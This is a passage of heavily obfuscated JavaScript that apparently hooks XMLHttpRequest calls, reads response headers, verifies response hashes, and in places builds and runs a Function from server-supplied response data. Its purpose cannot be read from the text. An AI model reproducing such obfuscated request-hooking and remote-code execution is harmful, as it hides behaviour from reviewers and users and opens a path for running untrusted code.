null;for(_0x1dd551={},_0x5d97b5=_0x46c8af[_0x1c7f03(0xe3+-0x802+-0x55*-0x17,hV(0x4cd))](/[\r\n]+/),_0x4322e1=0x25c5+0x14c2+-0x3a87;_0x10b666<_0x1f2d9e[_0x46aad5(-0x10cf+-0x1c2d+0x2e6a,hS[hV(0x4e4)])];_0x3505a1++)_0x562b95=_0x461765[_0x439881],_0x36b82e=_0x151cc9[_0x371017(0x1a10+0x2f3*-0x1+-0x7*0x311,'P@SF')](_0x1cb3d8(0x6b*-0x37+-0x2*-0xea1+-0x4df*0x1,hV(0x2cd))),_0x392dd2!==-(0x1*0x5c+0x53b*-0x7+0x2442)&&(_0x5c3cee=_0xb2cb13[_0x3a2f17(0x2695+0x1911+-0x5*0xc91,hS[hV(0x832)])](0x1ca9+0x2454+-0x40fd,_0x5d867c)[_0x295abb(-0x1642+-0x18c0+0x4*0xbef,hV(0x54a))](),_0x3b284c=_0x1c55da[hS[hV(0x830)](_0x2cb95a,-0x18f3+-0x5ff*0x2+0x25c2,'49JQ')](_0x4c4171+(0x939+0xe59+0x1791*-0x1))[hS['UeWSy'](_0x2d3aa5,0xc7*0x2+-0x16ad+-0x791*-0x3,hS['NGOql'])](/^\s+|\s+$/g,''),_0x4caaf7[_0x23c3d2(0x1c2c*0x1+-0x9b2+-0x1a3*0xb,hV(0x5a9))](_0x3aab48)?_0x550d98[_0x2e461d]+=_0x3af860(0x2705+0x227*0x7+-0x347e,hS[hV(0x52e)])+_0x1bf5e3:_0x26badf[_0x2a24bd]=_0x319438);this[_0x5e9fe8[hS['RRUhD'](_0x477944,-0x1*0x337+0x1*-0x2519+-0x2*-0x14ed,'f9F%')][_0x896024(-0x1b51+0x7dd+0x14ae,hV(0x7c6))]]=_0x2a342d;}return this[_0x15a905[_0x30a882(-0xd*0x2e7+-0x335*0x5+0x374e,hS[hV(0x5dc)])][_0x711599(0x174*-0x2+-0x6e1+0xb03,hV(0x7c6))]][_0x4bd636[_0x35ee1a(-0x48*0x6a+-0x1117+0x2fa1,hV(0x54a))]()]||null;}}()),hx[Sh[Su(0x1*-0x19bb+-0x7c6+0x230b*0x1,h9(0x460))][Su(0xad6+-0x10a2+-0x2*-0x398,hS[h9(0x53b)])]])try{hG=hx[hS['qQTdU'](Su,-0x1*-0x2514+-0xa81*0x1+-0x1*0x18f5,hS[h9(0x4e7)])],Sz[Su(0xf*0x4e+0x1e4c+0x1*-0x215b,hS[h9(0x677)])](0x4*-0x191+0x4ce+-0x17b*-0x1,hc,hG,hx,Su(0x53d*0x1+-0x1898+0x7*0x2ff,'nEYo')),hv=G[hS[h9(0x186)](Su,0x13*0x7a+-0x3f+-0x82f,h9(0x57e))][Su(0x20bb+0x397*0x5+-0x3214,hS[h9(0x790)])][hS[h9(0x63e)](Su,-0xdb2*0x1+-0xafe+0xcc2*0x2,h9(0x6e7))],Sz[hS[h9(0x309)](Su,0x2607+0x148e+-0x1e*0x1e7,hS['PNVgS'])](-0x1ada+0x1963+0x17d,hM,hv,hx,Su(-0x1bb7+-0x130e+0x2f99*0x1,h9(0x6e7)));}catch(hV){if('JlFet'===h9(0x1e5))hS['iFSBE'](Sn,SI[Su(-0x5a7*-0x5+-0x2*-0x257+-0x1*0x1f4c,h9(0x5d6))](-0x81d+0x32*-0xc1+0x2dd2,Su(0xe28+-0x25b5+0x1905,'yclQ')),hV);else return _0x58a3d4[_0x2cc9ac(-0x160e+-0x2*-0xe1d+0x48b*-0x1,'blIq')](_0x370977,arguments);}try{hO=G[Su(0x1d*-0x63+-0x1*-0xeba+-0x1f*0x16,'w3oM')][hS['yKZPl'](Su,0x2*0x903+0x2*0xebb+-0xf88*0x3,'e3jo')](G[Su(-0x4*-0x19c+-0x34+-0x167*0x4,hS[h9(0x45d)])][hS[h9(0x4b8)](Su,0x2261+-0x265a*-0x1+-0x4821,h9(0x42d))],Su(0x270b+0x1c4*-0x3+0x2ed*-0xb,h9(0x70c))),hp={},G[hS[h9(0x20b)](Su,-0x1a1b+0x7*-0x311+0xb9*0x43,h9(0x7a3))][Su(0x4*0x695+0x182e+0x1*-0x31c6,h9(0x4ec))](G[Su(-0x5e2*-0x6+-0x258c+-0x2*-0x170,h9(0x57e))][hS[h9(0x6f4)](Su,-0x16f1*-0x1+-0xfff+-0x1*0x658,h9(0x42d))],Su(0x2594*0x1+-0xd*-0x2ec+-0x4a00,hS['datAc']),(hp[Su(-0x83*-0x16+-0x125*-0x1+-0x259*0x5,h9(0x6e2))+hS[h9(0x333)](Su,0xf2c+0x855+-0x1677,'IHtx')]=!(0x1*-0x16d9+-0x1e6e+0x17*0x251),hp[hS['rLgZv'](Su(0x1c9+0xa16*-0x3+0x18*0x13c,hS[h9(0x68c)]),Su(-0x991+0x2a7*0xc+-0x1549,h9(0x15d)))]=function(){var hb=h9,hQ=arguments[-0xb8a+0x2fa*-0x6+-0x1*-0x1d66];typeof hQ===S1&&(this[Sh[hS[hb(0x502)](Su,-0x15a4+-0xdba*-0x1+0x974,'f9F%')][Su(0x2504+0xce7+0x184d*-0x2,hb(0x802))]]=hQ),hO[Su(-0x17db+0x1eba+-0x5a2,'gcFq')][Su(-0x25*-0x8b+0x1*-0x1e31+0xbbb,hS['yMpdt'])](this,arguments);},hp));}catch(hb){hS[h9(0x15f)](Sn,SI[Su(0x1af*0x1+-0x448*0x1+0x43e,h9(0x5d6))](-0xd+0x70+-0x5*0x13,Su(0x148+0x1cdf*-0x1+0x1d0f*0x1,hS[h9(0x3d9)])),hb);}return{'lu':function(){var hQ=h9,hT={'xrQwa':function(hN,ht){var hm=Sr;return hS[hm(0x758)](hN,ht);},'nxCRE':function(hN,ht){return hN(ht);},'wOIgJ':function(hN,ht,hm){return hN(ht,hm);},'iVAig':function(hN,ht,hm){return hN(ht,hm);},'Sdrsy':function(hN,ht){return hN+ht;},'dUDwa':function(hN,ht){return hN+ht;},'oPgrY':hQ(0x538),'NOUzl':hS[hQ(0x2ca)],'zHhfE':hQ(0x5d2),'KoZcp':hS['yMpdt'],'PyBDe':function(hN,ht,hm){return hN(ht,hm);}},hn=new G[(hS[hQ(0x317)](Su,-0x540+0xf*0xaa+0x20b*-0x2,hQ(0x57e)))]();return G[hS[hQ(0x76d)](Su,0x2518+-0xd3*-0x2b+-0x47b0,hQ(0x7a3))][hS[hQ(0x62b)](Su,-0x4*-0x986+-0x1fa1+0x5bb*-0x1,'i&s7')](hn,Su(0x4f*-0x52+0x1*0x514+-0xae5*-0x2,hQ(0x70c)),hO),hn[hS['kLvzk'](Su,-0x264d+0x1d88+0x9f7,'AdoT')]=function(){var hN=hQ;if(hN(0x7b8)!=='RFdvz'){var ht=_0x18e8f2[_0xb1e7e1(-0x1f*-0x5+0x1aa7+-0x1a9f,hN(0x204))][_0x54484d(-0x1f7d+-0x8*-0x27e+-0x46*-0x30,hN(0x4d5))](_0x2fe71f);return _0x3ce5bd(ht,_0x2e07f9),ht;}else return hh[hS[hN(0x574)](Su,0x112c+0x20ee+-0x3079*0x1,hS['yMpdt'])](hn,arguments);},hn[Su(0x3*-0x91d+-0xb*-0x2ea+-0x2fb,hQ(0x74d))]=function(){var hN=hQ;if(hT['NOUzl']!==hT[hN(0x742)])return hH[Su(0x161*0x17+0x24b*0x11+-0x4511,hN(0x441))](hn,arguments);else{if(hT['xrQwa'](_0x527a03,null)&&_0xb7bd03!==_0x903c96)try{_0x79066c=-0x1cf7*-0x1+0x1*0xf67+-0x2c56,_0x3d7067=_0x3d4d48[_0x1152b4(0x206e+-0x1a49+-0x4b7*0x1,hN(0x1f9))]-_0x3a2503,_0x3828b3=_0x4bd27f[_0x44a0fe(-0x1fc0+0xbf*0x25+0x57a,hN(0x124))](_0x150d02),_0x2a0021=_0x6e677f?hT['nxCRE'](_0x41e33c,_0xd8cd0f[hT[hN(0x310)](_0x3b7699,0xb0d+0x948+-0x1300,'MAq2')](-0x11b2+-0x1193+-0x2345*-0x1,_0x47730f)):_0x2447cd[_0x14fb1a(-0x123a*-0x1+0x12b*0x1b+-0x1*0x306e,hN(0x124))](0x1*0x1ba5+0x65*-0x34+0x721*-0x1,_0x1d9ea7);}catch(ht){if(_0xc53395(_0x2c3775[hT['iVAig'](_0x51af6b,-0xd17+-0x3ba*-0x4+-0x136,hN(0x17c))](-0x2*0x85d+-0x12da+0x7*0x517),hT['Sdrsy'](hT[hN(0x542)](_0x5a0a4e,_0x513117),_0x421491[_0x458d77(-0x2*-0x2f9+0x5b*-0x45+0x133b,hT[hN(0x54e)])](ht)),_0x5b878b),_0x349875)return null;}}},hn[hS[hQ(0x346)](Su,0x1f2b+0xceb*0x1+-0xa3*0x43,hQ(0x48d))]=function(){var hN=hQ;return hI[hS['AQiUG'](Su,0x97*-0x23+-0x3*0x249+0x1d21,hN(0x441))](hn,arguments);},hn[Su(0x11*0xa3+-0xfd3+0x625,hS['NiQEO'])]=function(){var hN=hQ;return hj[Su(0x1f4a+0x1fe2+-0x3d8b,hT[hN(0x60d)])](hn,arguments);},hn[Su(0xa7a+0x1945+-0x2221,hS[hQ(0x4e7)])]=function(){var hN=hQ;return hG[Su(-0x18be+-0x733*0x1+0x2192,hN(0x441))](hn,arguments);},hn[Su(-0x17cb+-0xbb*0x2b+0xe02*0x4,hQ(0x6e7))]=function(){var hN=hQ;return hv[hT[hN(0x155)](Su,0x22f+0x9cb*0x3+0x1def*-0x1,hT['KoZcp'])](hn,arguments);},hn;}};}()),'su':(function(){var h9=SR,hS={'iISuQ':function(hO,hp,ho){return hO(hp,ho);},'ynfCy':function(hO,hp){return hO!=hp;},'TbDOu':function(hO,hp){return hO===hp;},'gwcUa':h9(0x7da),'tnhuy':function(hO,hp){return hO==hp;},'BRTIx':h9(0x13f),'Rhqyk':function(hO,hp){return hO==hp;},'eSBNT':h9(0x2ce),'PrLLR':function(hO,hp,ho){return hO(hp,ho);},'vLGmN':h9(0x755),'TMEPb':h9(0x2aa),'bZEnl':h9(0x2dd),'DjSIr':h9(0x2f7),'fUpXY':function(hO,hp){return hO+hp;},'IQavk':'GwD@','fVjVo':'tHVP','RDpwD':function(hO,hp,ho){return hO(hp,ho);},'ZtMax':function(hO,hp){return hO==hp;},'sDRcv':h9(0x5d6),'ZLIzY':h9(0x551),'LyYpC':function(hO,hp,ho){return hO(hp,ho);},'hsGXj':'Vkr0','YCSKR':h9(0x3ab),'uAbXr':h9(0x1f9),'PdpTe':function(hO,hp,ho){return hO(hp,ho);},'volOJ':h9(0x4c6),'YardG':function(hO,hp){return hO+hp;},'xkJPI':function(hO,hp,ho){return hO(hp,ho);},'ocTEu':function(hO,hp){return hO==hp;},'pGVtb':h9(0x678),'wdmPo':h9(0x460),'QOyNf':'blIq','gQUWy':function(hO,hp,ho){return hO(hp,ho);},'HsrfH':function(hO,hp,ho){return hO(hp,ho);},'oZEmR':function(hO,hp,ho){return hO(hp,ho);},'AQGDL':h9(0x20d),'IcVxB':'p2Cl','MZivk':function(hO,hp,ho){return hO(hp,ho);},'kZjLm':h9(0x3ec),'rCuSC':function(hO,hp){return hO!==hp;},'xGihh':h9(0x6d7),'YHcyA':h9(0x661),'AtnER':h9(0x17c),'AVkww':'MAq2','zgEwn':function(hO,hp){return hO==hp;},'fJyNE':h9(0x722),'nQGBz':function(hO,hp,ho,hD,hd){return hO(hp,ho,hD,hd);},'OzhYr':function(hO,hp){return hO&&hp;},'PemcM':'v&b1','cMZeD':function(hO,hp,ho){return hO(hp,ho);},'iswec':function(hO,hp,ho){return hO(hp,ho);},'iqTMf':function(hO,hp){return hO+hp;},'eYjTh':h9(0x2c5),'nLKYc':function(hO,hp){return hO==hp;},'XfBQl':function(hO,hp,ho){return hO(hp,ho);},'xHhBm':function(hO,hp){return hO===hp;},'JTuZn':h9(0x5c5),'bzbGZ':function(hO,hp,ho){return hO(hp,ho);},'fWoIY':function(hO,hp){return hO+hp;},'liOdU':function(hO,hp,ho,hD,hd,hL,hE,hw,hU){return hO(hp,ho,hD,hd,hL,hE,hw,hU);},'hhCpx':function(hO,hp,ho){return hO(hp,ho);},'YRnMH':function(hO,hp){return hO+hp;},'QzqHG':function(hO,hp,ho){return hO(hp,ho);},'QjgDy':function(hO,hp){return hO===hp;},'MBfuI':function(hO,hp,ho){return hO(hp,ho);},'atJjq':h9(0x743),'npupT':function(hO,hp,ho){return hO(hp,ho);},'oDQcY':h9(0x1b2),'GTeiU':h9(0x282),'smFVx':function(hO,hp,ho){return hO(hp,ho);},'evZiw':function(hO,hp,ho){return hO(hp,ho);},'gcQVS':function(hO,hp){return hO===hp;},'EIclZ':h9(0x754),'QZCTZ':function(hO,hp){return hO===hp;},'ofVIE':function(hO,hp,ho){return hO(hp,ho);},'jclJB':h9(0x6e3),'WpUMu':function(hO,hp,ho){return hO(hp,ho);},'XBxce':function(hO,hp,ho){return hO(hp,ho);},'GUzmB':h9(0x728)},hh,hH;function hI(hO){var hp=h9,ho,hD,hd,hL,hE;if(!S2[Su(0x1*-0xaf1+-0x482*-0x2+0x2c2,hp(0x2e3))](hO))return null;for(ho=S2[hS[hp(0x35e)](Su,-0x226c+-0x43*0x4d+0x384d,'4XXt')](hO),hD=0xc83*-0x2+0x1761+0x1a5*0x1,hd=ho[Su(-0x129e*-0x1+0x2f*-0xbb+-0x4d*-0x39,hp(0x1f9))];hD<hd;hD++)if(hL=ho[hD],hS[hp(0x4c0)](hL,null)&&hS[hp(0x3f8)](hL[Su(0x2647+0x2*0x185+-0x2897,hp(0x54a))](),Su(-0x19ef+0x2*-0x1173+0x3e25,hp(0x3ab))))return hE=hO[hL],S2[hS[hp(0x35e)](Su,-0x148+0x5*0x242+-0x923,hS[hp(0x1a2)])](hE)?[hL,hE]:null;return null;}function hj(hO,hp,ho){var hD=h9,hd={'SARrE':function(hy,hc){return hy(hc);}},hL,hE,hw,hU,hf;if(hS[hD(0x3bf)](ho,null))return-0xa60+-0x3e*0x3d+-0x3*-0x862;if(hS[hD(0x4c0)](hO,null)&&hO>=-0x162f+-0xd*0x131+0x388*0xb&&hO<0x11*-0x13f+0x3*-0x7bb+-0x4*-0xb7c)return 0xf76*-0x1+0x1bde+-0x31a*0x4;if(hL=ho[hS[hD(0x35e)](Su,-0x147*0x16+-0x1*0x6a+-0x1d*-0x101,hS[hD(0x655)])](Su(0x13e9+-0x2459+-0x20*-0x8e,hD(0x3ab))),hS['Rhqyk'](hL,null)||hL[Su(0xbfe*0x1+-0xa9f*-0x2+-0x1f96,hD(0x551))](Su(-0x2069+0xf38*-0x2+0x3fd9,hS[hD(0x6ca)]))===-(-0x1*-0x10be+0x1*-0xe0+-0xfdd))return-0x2e7*-0x5+-0x132*-0x1b+-0x2ec9;hE=-0x24c9+0x31b+0x16*0x188,hw={};try{hw=G[hS[hD(0x50b)](Su,-0x1bb4+-0x8+0x1cbd,hD(0x244))][Su(-0x597+-0x26a8+0x1*0x2d3c,hS[hD(0x12d)])](hp);}catch(hy){}if(Sh[Su(0x23d5+-0xcad+-0x15bc,hD(0x42e))]()[Su(0x16d7+-0x175*0x3+0x2f*-0x5e,hD(0x828))]()){if(hU=ho[Su(-0x3*0x685+0x105+0x1323,hD(0x13f))](Sh[Su(-0x2*-0x428+0x1b7e+-0x204*0x11,hD(0x460))][hS[hD(0x50b)](Su,0xe9*0x1+-0x4a*0x5f+0x1bc9,'q6tf')]),hU==null||hU===B)return-0x5c*-0x2a+-0x4a*0x51+0x852;if(hp==null||hp==B)return Sn(SI[Su(-0x11db*0x2+0x1de2+-0x1*-0x66a,'lZ2c')](-0x1590+-0x808+-0xd*-0x247,Su(-0x8be*-0x1+0x2006+-0x274c,'yclQ'))),-0x19a1+0x1cdd+-0x33b*0x1;if(hw[Su(0x810+0x25d6+-0x1*0x2c57,hD(0x55e))]==null&&(hE=0x243*-0x5+-0x14fb+0x204b),hU!==S2[Su(-0x2497+0x2*0x10+0x25d8,hD(0x722))](G[Su(-0x7e5*-0x3+0xc47*-0x3+0xdf2,hD(0x291))](hp),Sh[hS[hD(0x50b)](Su,0x134c+-0xb5b+-0x6ce,hD(0x513))]())+B)return Sn(SI[Su(-0x7f7+-0x21ea+-0x2a77*-0x1,hD(0x286))](0x1*-0x1487+0x1*-0xdb5+0x224*0x10,Su(-0x1513+0x2ed+0x139e,hS[hD(0x340)]))),-0x2121+0x1c49*0x1+0x4d9*0x1;try{hf=new G[(Su(-0x1*0x7ff+-0xd1d*0x1+-0x8a*-0x2a,hS['bZEnl']))](hw[Su(0x1549*-0x1+-0x1f02+-0x40f*-0xd,hD(0x72e))]),hf();}catch(hc){if(hD(0x56e)===hS['DjSIr']){if(_0x494204(_0x249aa3))return _0x24cc03;if(hd['SARrE'](_0x3a175d,_0x39e1f4))return _0x58168b;if(_0x26efaa(_0x26c097))return _0x1d1b9;}else Sn(SI[Su(-0x15a+-0x10b1+0x9d8*0x2,hD(0x5d6))](-0x7*0x1fb+0x67*0xf+0x1*0x7d9,Su(0x5*-0x713+0x1098*0x1+0x143f,hD(0x2aa))),hc);}return hE;}if(hw&&hw[hS[hD(0x6de)](Su(-0xb08+0x9*-0x342+0x296c,hD(0x772)),Su(0xcce+0x19d2+-0x2593,hS['IQavk']))]&&hw[Su(0x759+-0x1*0x95a+0x1*0x313,hS[hD(0x30a)])+hS[hD(0x2c2)](Su,-0xb*0x5+-0xb0b+0xc4f,hS[hD(0x2e2)])]===Su(0x25*0x107+-0x494*0x2+-0x1bc7,hD(0x652))){hS[hD(0x43f)](hw[Su(0x143e+0x2556+-0x3805*0x1,'a6re')],null)&&(hE=-0x17de+0x1211+0x5ce);try{hf=new G[(Su(0x1ce8+0x10d5*0x1+-0x2c35*0x1,hD(0x2dd)))](hw[Su(-0x5e7*0x5+-0x947*-0x3+0xb*0x32,'5EXG')]),hf();}catch(hM){Sn(SI[Su(-0x1b63+-0x2*0x4a9+0x2*0x132d,hS[hD(0x750)])](0x1*-0x2543+0x23*-0x23+0x2*0x1509,Su(0x2183*-0x1+-0x1d11+0x400c*0x1,hD(0x2aa))),hM);}return hE;}return-0x9*-0x89+0x1*-0x1585+0x10b4;}function hG(hO,hp,ho,hD,hd){var hL=h9;if(hL(0x1c7)===hL(0x3fd))return;else{var hE,hw,hU,hf,hy,hc,hM,hV,hb,hQ,hT=Sh[Su(-0x1*0x143+-0x1541+0x1833,hL(0x4e5))]();if(!hT)return null;hE=hO[Su(-0x1a3a+0x38*0x49+-0x17d*-0x8,hS[hL(0x5e2)])](Su(-0x90*0x1e+-0x9b*0x33+0x30ec,hL(0x5c5))),hw=hE>-(-0x168a+-0x1*0x77b+0xe*0x225)?hO[hS[hL(0x5ef)](Su,-0x2df+0x734+-0x1*0x3d7,'zKLI')](hS[hL(0x6de)](hE,0xcd7+-0x1285*-0x2+-0x2a0*0x13)):null,hU=hT[Su(0x23f3+0x1eda+-0x41fa,hL(0x6e9))](),hf=hT[Su(0x2b6*-0x6+0x2af*0x3+0x8ca,'Vx6k')](),hy=[Su(0x2*-0x1d6+-0x207b+0x2527,hS['eSBNT'])],hc=h3(hU,hf,ho,hO,hp,hw),hc!=null&&hc[hS['fUpXY'](hS[hL(0x2c2)](Su,0x1a56+-0x9b5+0x1*-0xfd9,hS[hL(0x43c)]),B)]!=null&&(hy=hc[Su(-0xdcd+0x1aa*-0xd+0x1*0x2437,hL(0x32b))+B]);try{if(hM=hD[Su(0xfbd+0x3*-0x28f+-0x777,hL(0x13f))](Su(-0x1f32+-0xa3b+0x2abd,hS[hL(0x62a)])),hV=!(-0x150c+-0x21*0x101+0x2*0x1b17),hM!=null){for(hb=0x59f*0x5+0x10ee+-0x2d09,hQ=hy[Su(-0x6d9*0x5+0x2*-0x129e+0x48e7,hS[hL(0x382)])];hb<hQ;hb++)if(hM[Su(-0xbee+0x1*0x15b9+-0x825,hL(0x551))](hy[hb])!==-(0xb21+0xb9e+-0x16be*0x1)){hV=!(0x1c33+0x6d4+0x15*-0x1ab);break;}}if(!hV)return null;}catch(hn){return Sn(SI[hS[hL(0x1d9)](Su,0x69d+-0xecf+0x8b2,hS['volOJ'])](-0x184+-0x3*-0x2ef+0x743*-0x1),hS[hL(0x198)](hO+Su(-0xe8e+0x34f+0xc11,hL(0x76a))+hp,hS[hL(0x528)](Su,0x2*0x787+-0x2653+0x1*0x1815,'ewCf'))+S0[Su(0x1be0+0x81*0x49+-0x7*0x925,'HzyL')](hn)),null;}return(hS[hL(0x774)](hc,null)||hd)&&(hc={},hc[Su(-0x4c6+-0x224a+0x2821*0x1,'%0Nn')+B]=!(-0x1*0xfbb+0x2b*0x8b+-0x1*0x79d),hc[Su(-0x965+0x35*0x4f+-0x602,hS[hL(0x810)])+B]=!(-0x1c10+-0x2082*0x1+0x3c92)),hc;}}function hv(hO,hp,ho,hD,hd,hL,hE){var hw=h9,hU={'gPeGb':function(hu,hs,hz){return hS['gQUWy'](hu,hs,hz);},'JwkxP':'5EXG'},hf,hy,hc,hM,hV,hb,hQ,hT,hn,hN,ht,hm,ha=Sh[Su(0xc5*0x20+-0x330+-0x13c1,'5#1T')]();if(!ha)return hD;hf=hS[hw(0x198)](hO,Su(0x2367+-0x1fe7*0x1+-0x2ae,'sUZo'))+hp+Su(0xd4*-0x1f+0x22d7*0x1+-0x1*0x85b,hw(0x39d)),hy=ha[hS[hw(0x5ce)](Su,0x14e*0x5+0x5*0x4d2+0x1dc4*-0x1,hw(0x5cb))](),hc=!(0x12f5+-0x1e7a*-0x1+-0x83d*0x6),hE[hS[hw(0x687)](Su,0x35*-0xf+0xb*-0x108+0xf84,hS['AQGDL'])+B]?hE[hS[hw(0x5ef)](Su,0x1a*0x52+-0xe9d*0x1+0x743,hS['IcVxB'])+B]!=null&&(hy=hE[Su(0x5e0+-0x819+-0x9*-0x5b,hw(0x15d))+B]):hy=B,hE[hS[hw(0x5ce)](Su,0x737+-0x5f3+-0x10*0x5,hS[hw(0x810)])+B]&&(hc=!(0x282+-0x5ae*0x1+0x1*0x32c)),hM=hy!=null&&hy!==B,hV=!(0x1406+0x1e00+-0xc5*0x41),hb=null,hQ=!(-0xc97*-0x1+0x4ca*-0x6+0x1026),hT=-0x11e5+-0x1c05+0x2dea;try{hn=hd[Su(0x415*0x5+0xc2c+0x2*-0xffe,hS[hw(0x655)])](Sh[hS[hw(0x12a)](Su,-0x17*0x79+-0x1f80+-0x1*-0x2b5d,hS[hw(0x1f7)])][Su(0x10a4*-0x1+0x1*-0x1655+0x1439*0x2,'o39x')]),hS[hw(0x4c0)](hn,null)&&hn!==B||(hn=hd[Su(0x1b6+-0x1*0x1c99+0x1b7c,'4sM8')](Sh[Su(0x1*-0x258d+0x1*-0x8ed+-0x1f*-0x188,hw(0x3ec))][Su(0x227e*0x1+0x1*0x2572+0x8ec*-0x8,hw(0x4c9))]),hn!=null&&hS[hw(0x575)](hn,B)&&(hQ=!(0xabd*-0x2+0x1*-0xf41+0x1*0x24bb))),hn!=null&&hn!==B||(hn=hd[Su(-0x8c*0x2d+0x258f+-0xc5a,hS[hw(0x655)])](Sh[Su(-0x2bf*-0x3+0x936+-0x1*0x1075,hw(0x3ec))][hS['PrLLR'](Su,-0x2bf*0x2+-0x1*-0x229d+-0x1be1,hS['xGihh'])]),hS['ynfCy'](hn,null)&&hn!==B||(hn=hd[Su(0x1d44+-0x21da+0x52f,hS['BRTIx'])](Sh[Su(0x2*-0xaac+0x1*-0x1c0f+0x3265,hw(0x3ec))][Su(-0x12*0xd5+0x1b91+0x6*-0x1e7,hw(0x237))]),hn!=null&&hn!==B&&(hQ=!(0x11b*-0x1f+-0x35*0x22+0x294f))),hT=0x1*0x12e3+-0x1ec+-0x10f6);}catch(hu){if(hS['YHcyA']!==hw(0x661)){var hR=arguments[0x1*-0x1bcd+0x2fc+0x1*0x18d1];typeof hR===_0x54d240&&(this[_0x37cd68[_0x278386(-0x24f*-0x7+0x2*0x7c2+0x5*-0x607,hS[hw(0x2a4)])][_0x224b85(-0x682+0x92*-0x4+0xa1b,hw(0x802))]]=hR),_0x1fe974[_0x249358(0x2667+-0x1be2+0x18*-0x63,hw(0x3b5))][_0x414581(0x1*-0x129+0x2ac+0x1e,hS['QOyNf'])](this,arguments);}else{if(!hc&&(hV=!(0x1650+0x477+-0x1ac7),Sn(SI[Su(-0xe2*0x3+-0x1e67+0x21a8,hS['AtnER'])](0x1ad5+-0xa5+-0x6*0x45b),hf+Y+S0[Su(0xe5*0x1+-0x18b5+0x1876,hw(0x538))](hu),hy,!(-0x2ec*-0x5+0x20a1+0xbcf*-0x4)),hM))return null;}}if(hD!=null&&hD[hS[hw(0x687)](Su,0x73b+0x1*0x1fdc+-0x137*0x1f,hw(0x1f9))]!==B){if(hn!=null&&hn!==B)try{hw(0x6cd)==='bdmdn'?(_0x1cc98d=new _0x138511[(hU['gPeGb'](_0x5c7c50,0x141+-0x553*-0x3+-0x23e*0x7,'Gh@k'))](_0x33e9ef[_0x59d95a(-0xcf3*-0x1+0xacf*-0x1+0x2*-0xd6,hU[hw(0x38c)])]),_0x35b252()):(hN=0x1c8*0xf+-0x3b6+-0xb7d*0x2,ht=hD[hS['gQUWy'](Su,-0xd*-0x7a+-0xfce+0xb0a,hS[hw(0x382)])]-hN,hn=hD[Su(-0xa51+0x259c+0xcfb*-0x2,hw(0x124))](ht),hb=hQ?S3(hD[Su(-0x1eb7+-0x12dc*-0x2+-0x5ac,'MAq2')](-0x3c2+-0x1*-0x20a1+-0x1cdf,ht)):hD[hS[hw(0x35e)](Su,0x1363*-0x1+-0x491+0x1949,hS[hw(0x816)])](0x189d*0x1+0x39*0x6c+0x1*-0x30a9,ht));}catch(hs){if(Sn(SI[Su(0x1395+0x1e25*-0x1+0xb2b,'^b2r')](-0xe*0x28c+-0xc7d*-0x3+0x3*-0x96),hS[hw(0x198)](hf+Y,S0[Su(-0x6e+-0x1553+0x9b*0x25,'HzyL')](hs)),hy),hM)return null;}}else hb=B;if(!hV&&hL<-0x25*0x39+-0x78d+-0xa7*-0x1a){if(hn==null||hS['zgEwn'](hn,B)){if(!hc&&(hV=!(-0x1141*0x1+0x28*0x62+-0x1f1*-0x1),Sn(SI[Su(0x1c05+0xe81+-0x3*0xdf9,hw(0x17c))](-0xba6+-0x14cb*0x1+0x2080),hf,hy,!(-0x1e23+0xfe1+-0x1*-0xe43)),hM))return null;}else{if(hb===null&&(hb=hD),hb==null&&(hb=B),hm=hT===-0x15e1+0x8b*0x1+0x1556?Sh[Su(-0x1*-0xb1d+0x901+0x12fb*-0x1,hw(0x513))]():ha[Su(-0x4f*0x1f+0x1aed+-0x1039,hw(0x513))](),calcHash=S2[Su(-0x202a*-0x1+0x3+-0x36c*0x9,hS[hw(0x3b7)])](hb,hm)+B,hS['ynfCy'](hn,calcHash)&&(hV=!(-0x1604+-0x1c11+-0x1*-0x3215),hS[hw(0x3f9)](Sn,SI[Su(0xdc2+-0x1*-0x869+0xc*-0x1cc,hS['AtnER'])](-0x1f5e*0x1+-0x215*-0x8+0xec6),hf,hy,!(0x187f*0x1+0x3f*0x15+-0x1da9)),hM))return null;}}return hS[hw(0x27e)](hV,hM)?null:hb||hD;}function hx(){var hO=h9,hp={'EJgdL':hO(0x41e),'chxCH':function(hQ,hT){var hn=hO;return hS[hn(0x3f8)](hQ,hT);},'axLTG':hO(0x5ca),'cjxyq':'pPPb','SBtLf':function(hQ,hT,hn){var hN=hO;return hS[hN(0x7cc)](hQ,hT,hn);},'gKbqk':'ejfz','jNluV':function(hQ,hT){var hn=hO;return hS[hn(0x452)](hQ,hT);},'iKZgt':function(hQ,hT,hn){return hQ(hT,hn);},'HPfBO':hO(0x2e1),'fsVEc':function(hQ,hT,hn){return hQ(hT,hn);},'EKbSu':function(hQ,hT,hn){return hS['iISuQ'](hQ,hT,hn);},'vphUB':hO(0x2ff),'bZKWL':function(hQ,hT){return hQ+hT;},'NCVXx':function(hQ,hT,hn){return hQ(hT,hn);},'NzAlH':hS[hO(0x3e7)],'AyPKg':'w3oM','GJlUF':function(hQ,hT,hn){return hQ(hT,hn);},'WgEfZ':function(hQ,hT,hn){var hN=hO;return hS[hN(0x1d9)](hQ,hT,hn);},'UuGpX':hO(0x60e),'LYCoS':hO(0x4ec),'QrrQE':hO(0x62e),'ipoPZ':'a6re','KGFXC':function(hQ,hT,hn){var hN=hO;return hS[hN(0x12a)](hQ,hT,hn);},'MfeSQ':function(hQ,hT){return hQ+hT;},'GKMEI':function(hQ,hT,hn){return hQ(hT,hn);},'HSLRI':'ceH5','PgNSm':function(hQ,hT,hn){return hQ(hT,hn);},'LQvHI':function(hQ,hT,hn){return hQ(hT,hn);},'NbzRB':'o4BF','exJlG':function(hQ,hT,hn){var hN=hO;return hS[hN(0x1d9)](hQ,hT,hn);},'FWEEa':function(hQ,hT){return hQ+hT;}},ho,hD,hd,hL,hE,hw,hU,hf,hy,hc,hM,hV=arguments[-0x791*-0x2+0x23e6+-0x3308],hb=arguments[-0x1*0x1c8d+-0x1*-0x16d7+0x5b7];if(hS['nLKYc'](hb,null)&&(hb={},hb[Su(0x10*-0x193+-0xbe6+0x259d,hO(0x736))]=hS[hO(0x6ab)](Su,0x11e3+-0x2a*-0x98+-0x2a3a,hS[hO(0x655)])),hb[Su(0x2245+-0xab*-0x25+0x3a75*-0x1,hO(0x736))]==null&&(hb[Su(0xa8b*-0x2+-0x298*-0xf+0x114b*-0x1,hO(0x736))]=Su(0x20d8+-0x227c+0x1*0x23d,hO(0x13f))),ho=hb[hS[hO(0x1d9)](Su,-0x10e9+-0x1a*0x62+0x1b64,hO(0x736))][Su(0x3c3*-0x1+0x1184+-0x73*0x1d,hO(0x54a))](),hD=Sh[hS[hO(0x7cc)](Su,-0x216f*-0x1+0x6*0x1b3+0x61*-0x70,hO(0x4d3))](),hV===null)hV=hS[